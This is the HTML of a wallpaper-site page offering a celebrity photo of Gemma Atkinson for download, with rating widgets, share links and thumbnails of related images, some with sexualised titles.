<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><a href="https://www.wallpics.net/gemma-atkinson-wallpapers/">Gemma Atkinson Wallpapers</a></h3> <p class="text-center"><a href="https://www.wallpics.net/"><i class="fa fa-home" aria-hidden="true"></i> Home</a> &raquo; <i class="fa fa-folder-open"></i> <a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a></p></div></div><div class="light-wrapper">
<div class="container inner">
<div class="hero text-center">
<div id="case-example-cover">
<div id="nav-container">
<a href="https://www.wallpics.net/gemma-atkinson-red-lingerie-wallpapers/">
<div id="case-left"></div></a>
<a href="https://www.wallpics.net/gemma-atkinson-wallpapers-2/">
<div id="case-right"></div></a>
<a rel="lightbox" href="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Wallpapers.jpg" title="Gemma Atkinson Wallpapers" target="_blank" class="opacity2"><img width="1152" height="720" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Wallpapers-1152x720.jpg" class="lazy lazy-hidden img30a wp-post-image" alt="Gemma Atkinson Wallpapers" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Wallpapers-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Wallpapers-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Wallpapers.jpg 1920w" sizes="(max-width: 1152px) 100vw, 1152px"/><noscript><img width="1152" height="720" src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Wallpapers-1152x720.jpg" class="img30a wp-post-image" alt="Gemma Atkinson Wallpapers" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Wallpapers-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Wallpapers-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Wallpapers.jpg 1920w" sizes="(max-width: 1152px) 100vw, 1152px"/></noscript></a></div></div></div></div></div><center> 
<a download="gemma-atkinson-wallpapers-Wallpics.Net.jpg" href="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Wallpapers.jpg" title="Download">
<button class="button button0"><i class="fa fa-download"></i> Download</button></a>
<a href="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Wallpapers.jpg" title="View Full Size"><button class="button button1"><i class="fa fa-arrows-alt"></i> Full Size</button></a>
</center>
<div class="light-wrapper">
<div class="container inner">
<div class="row">
<div class="col-sm-6">
<div id="post-ratings-33922" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="c45ff985ae"><strong><i class="fa fa-star"></i> Ratings:</strong> <img id="rating_33922_1" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="1 Star" title="1 Star" onmouseover="current_rating(33922, 1,'1 Star');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_33922_2" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="2 Stars" title="2 Stars" onmouseover="current_rating(33922, 2,'2 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_33922_3" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="3 Stars" title="3 Stars" onmouseover="current_rating(33922, 3,'3 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_33922_4" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="4 Stars" title="4 Stars" onmouseover="current_rating(33922, 4,'4 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_33922_5" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="5 Stars" title="5 Stars" onmouseover="current_rating(33922, 5,'5 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="name" content="Gemma Atkinson Wallpapers"/><meta itemprop="headline" content="Gemma Atkinson Wallpapers"/><meta itemprop="description" content=""/><meta itemprop="datePublished" content="2021-05-30T22:24:26+00:00"/><meta itemprop="dateModified" content="2021-05-30T22:24:26+00:00"/><meta itemprop="url" content="https://www.wallpics.net/gemma-atkinson-wallpapers/"/><meta itemprop="author" content="admin"/><meta itemprop="mainEntityOfPage" content="https://www.wallpics.net/gemma-atkinson-wallpapers/"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Wallpapers.jpg"/><meta itemprop="width" content="128"/><meta itemprop="height" content="80"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WallPics"/><meta itemprop="url" content="https://www.wallpics.net"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div></div><div id="post-ratings-33922-loading" class="post-ratings-loading"><img src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/>Loading...</div><br>
<i class="fas fa-expand-arrows-alt"></i> <strong>Original Resolution:</strong> 1920x1200px<br><br>
<i class="fa fa-eye fa-lg"></i> 21098 Views<br><br>
<i class="fa fa-folder-open"></i> <strong>Category:</strong> <a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a><br><br>
<div class="tagcapitalize"><i class="fa fa-tags"></i> <strong>Tags:</strong> <a href="https://www.wallpics.net/tag/beautiful-girls/" rel="tag">Beautiful Girls</a> • <a href="https://www.wallpics.net/tag/gemma-atkinson/" rel="tag">Gemma Atkinson</a> • <a href="https://www.wallpics.net/tag/hot-blonde/" rel="tag">Hot Blonde</a> • <a href="https://www.wallpics.net/tag/hot-women/" rel="tag">Hot Women</a> • <a href="https://www.wallpics.net/tag/sexy-girls/" rel="tag">Sexy Girls</a><br /></div></div><div class="col-sm-6"> <i class="fas fa-info-circle"></i> <a href="https://www.wallpics.net/gemma-atkinson-wallpapers/"><strong>Gemma Atkinson Wallpapers</strong></a> posted in <strong><a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a></strong> category and wallpaper original resolution is <strong>1920x1200px</strong>. You can download or full size <a href="https://www.wallpics.net/tag/beautiful-girls/" rel="tag">Beautiful Girls</a>, <a href="https://www.wallpics.net/tag/gemma-atkinson/" rel="tag">Gemma Atkinson</a>, <a href="https://www.wallpics.net/tag/hot-blonde/" rel="tag">Hot Blonde</a>, <a href="https://www.wallpics.net/tag/hot-women/" rel="tag">Hot Women</a>, <a href="https://www.wallpics.net/tag/sexy-girls/" rel="tag">Sexy Girls</a> images above in high resolution and for free. <br><br> <i class="fas fa-arrow-circle-right"></i> You can change wallpaper/photo with your <strong>keyboard arrow</strong> keys! <br><br> <strong><i class="fa fa-share-alt" aria-hidden="true"></i> Share:</strong> <a class="center02" href="https://www.facebook.com/sharer.php?u=https://www.wallpics.net/gemma-atkinson-wallpapers/&amp;t=Gemma Atkinson Wallpapers" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Share on Facebook!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a> <a class="center02" href="https://twitter.com/intent/tweet?text=Gemma Atkinson Wallpapers - &url=https://www.wallpics.net/gemma-atkinson-wallpapers/" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Tweet This!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></a> <a class="center02" href="//pinterest.com/pin/create/link/?url=https://www.wallpics.net/gemma-atkinson-wallpapers/&media=https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Wallpapers.jpg&description=Gemma Atkinson Wallpapers" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Pin It!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a> <a class="center02" href="http://www.reddit.com/submit?url=https://www.wallpics.net/gemma-atkinson-wallpapers/&amp;title=Gemma Atkinson Wallpapers" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Vote on Reddit!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"/></svg></a></div></div><hr>
<div class="navigation22">
<div class="alignleft"> <a href="https://www.wallpics.net/gemma-atkinson-red-lingerie-wallpapers/" title="Gemma Atkinson Red Lingerie Wallpapers"> <i class="fas fa-angle-left"></i> Previous</a><br> <a href="https://www.wallpics.net/gemma-atkinson-red-lingerie-wallpapers/" title="Gemma Atkinson Red Lingerie Wallpapers"> <img width="440" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Red-Lingerie-Wallpapers-440x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Red-Lingerie-Wallpapers-440x330.jpg 440w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Red-Lingerie-Wallpapers-960x720.jpg 960w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Red-Lingerie-Wallpapers.jpg 1920w" sizes="(max-width: 440px) 100vw, 440px"/><noscript><img width="440" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Red-Lingerie-Wallpapers-440x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Red-Lingerie-Wallpapers-440x330.jpg 440w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Red-Lingerie-Wallpapers-960x720.jpg 960w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Red-Lingerie-Wallpapers.jpg 1920w" sizes="(max-width: 440px) 100vw, 440px"/></noscript> </a></div><div class="alignright"> <a href="https://www.wallpics.net/gemma-atkinson-wallpapers-2/" title="Gemma Atkinson Wallpapers 2">Next <i class="fas fa-angle-right"></i></a><br> <a href="https://www.wallpics.net/gemma-atkinson-wallpapers-2/" title="Gemma Atkinson Wallpapers 2"><img width="440" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Wallpapers-2-440x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Wallpapers-2-440x330.jpg 440w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Wallpapers-2-960x720.jpg 960w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Wallpapers-2.jpg 1920w" sizes="(max-width: 440px) 100vw, 440px"/><noscript><img width="440" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Wallpapers-2-440x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Wallpapers-2-440x330.jpg 440w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Wallpapers-2-960x720.jpg 960w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Wallpapers-2.jpg 1920w" sizes="(max-width: 440px) 100vw, 440px"/></noscript></a></div></div><div class="wp_rp_wrap wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title"><br><hr><h3 class="text-center"><i class="fa fa-plus"></i> Related Wallpapers & Pics</h3><br></h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-33934" data-post-type="none"><a title="Pictures of Gemma Atkinson" href="https://www.wallpics.net/pictures-of-gemma-atkinson/" class="wp_rp_thumbnail"><img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/05/Pictures-of-Gemma-Atkinson-scaled-495x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/05/Pictures-of-Gemma-Atkinson-scaled-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2021/05/Pictures-of-Gemma-Atkinson-scaled-1080x720.jpg 1080w" sizes="(max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/05/Pictures-of-Gemma-Atkinson-scaled-495x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/05/Pictures-of-Gemma-Atkinson-scaled-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2021/05/Pictures-of-Gemma-Atkinson-scaled-1080x720.jpg 1080w" sizes="(max-width: 495px) 100vw, 495px"/></noscript></a> </li><li data-position="1" data-poid="in-33932" data-post-type="none"><a title="Gemma Atkinson Windows Wallpapers" href="https://www.wallpics.net/gemma-atkinson-windows-wallpapers/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Windows-Wallpapers-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Windows-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Windows-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Windows-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Windows-Wallpapers-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Windows-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Windows-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Windows-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="2" data-poid="in-33929" data-post-type="none"><a title="Gemma Atkinson Wallpapers for Computer" href="https://www.wallpics.net/gemma-atkinson-wallpapers-for-computer/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Wallpapers-for-Computer-528x330.jpg" alt="Gemma Atkinson Wallpapers for Computer" height="330"/></a> </li><li data-position="3" data-poid="in-33926" data-post-type="none"><a title="Gemma Atkinson Wallpapers 3" href="https://www.wallpics.net/gemma-atkinson-wallpapers-3/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Wallpapers-3-528x330.jpg" alt="Gemma Atkinson Wallpapers 3" height="330"/></a> </li><li data-position="4" data-poid="in-33920" data-post-type="none"><a title="Gemma Atkinson Red Lingerie Wallpapers" href="https://www.wallpics.net/gemma-atkinson-red-lingerie-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Red-Lingerie-Wallpapers-440x330.jpg" alt="Gemma Atkinson Red Lingerie Wallpapers" height="330"/></a> </li><li data-position="5" data-poid="in-33919" data-post-type="none"><a title="Gemma Atkinson Red Lingerie" href="https://www.wallpics.net/gemma-atkinson-red-lingerie/" class="wp_rp_thumbnail"><img width="248" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Red-Lingerie-248x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Red-Lingerie-248x330.jpg 248w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Red-Lingerie-540x720.jpg 540w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Red-Lingerie.jpg 1280w" sizes="(max-width: 248px) 100vw, 248px"/><noscript><img width="248" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Red-Lingerie-248x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Red-Lingerie-248x330.jpg 248w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Red-Lingerie-540x720.jpg 540w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Red-Lingerie.jpg 1280w" sizes="(max-width: 248px) 100vw, 248px"/></noscript></a> </li><li data-position="6" data-poid="in-33916" data-post-type="none"><a title="Gemma Atkinson Photos" href="https://www.wallpics.net/gemma-atkinson-photos/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Photos-scaled-264x330.jpg" alt="Gemma Atkinson Photos" height="330"/></a> </li><li data-position="7" data-poid="in-33915" data-post-type="none"><a title="Gemma Atkinson Pictures" href="https://www.wallpics.net/gemma-atkinson-pictures/" class="wp_rp_thumbnail"><img width="248" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Pictures-248x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Pictures-248x330.jpg 248w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Pictures-540x720.jpg 540w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Pictures.jpg 1229w" sizes="(max-width: 248px) 100vw, 248px"/><noscript><img width="248" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Pictures-248x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Pictures-248x330.jpg 248w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Pictures-540x720.jpg 540w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Pictures.jpg 1229w" sizes="(max-width: 248px) 100vw, 248px"/></noscript></a> </li><li data-position="8" data-poid="in-33910" data-post-type="none"><a title="Gemma Atkinson Orange Lingerie" href="https://www.wallpics.net/gemma-atkinson-orange-lingerie/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Orange-Lingerie-528x330.jpg" alt="Gemma Atkinson Orange Lingerie" height="330"/></a> </li><li data-position="9" data-poid="in-33908" data-post-type="none"><a title="Gemma Atkinson Lingerie" href="https://www.wallpics.net/gemma-atkinson-lingerie/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Lingerie-scaled-246x330.jpg" alt="Gemma Atkinson Lingerie" height="330"/></a> </li><li data-position="10" data-poid="in-33907" data-post-type="none"><a title="Gemma Atkinson Nude Wallpapers" href="https://www.wallpics.net/gemma-atkinson-nude-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Nude-Wallpapers-scaled-439x330.jpg" alt="Gemma Atkinson Nude Wallpapers" height="330"/></a> </li><li data-position="11" data-poid="in-33904" data-post-type="none"><a title="Gemma Atkinson Laptop Wallpapers" href="https://www.wallpics.net/gemma-atkinson-laptop-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Laptop-Wallpapers-528x330.jpg" alt="Gemma Atkinson Laptop Wallpapers" height="330"/></a> </li><li data-position="12" data-poid="in-33902" data-post-type="none"><a title="Gemma Atkinson images" href="https://www.wallpics.net/gemma-atkinson-images/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-images-528x330.jpg" alt="Gemma Atkinson images" height="330"/></a> </li><li data-position="13" data-poid="in-33900" data-post-type="none"><a title="Gemma Atkinson HQ Wallpapers" href="https://www.wallpics.net/gemma-atkinson-hq-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-HQ-Wallpapers-440x330.jpg" alt="Gemma Atkinson HQ Wallpapers" height="330"/></a> </li><li data-position="14" data-poid="in-33899" data-post-type="none"><a title="Gemma Atkinson Hot" href="https://www.wallpics.net/gemma-atkinson-hot/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Hot-528x330.jpg" alt="Gemma Atkinson Hot" height="330"/></a> </li><li data-position="15" data-poid="in-33896" data-post-type="none"><a title="Gemma Atkinson High Definition" href="https://www.wallpics.net/gemma-atkinson-high-definition/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-High-Definition-528x330.jpg" alt="Gemma Atkinson High Definition" height="330"/></a> </li></ul></div></div></div></div></div><footer class="inverse-wrapper">
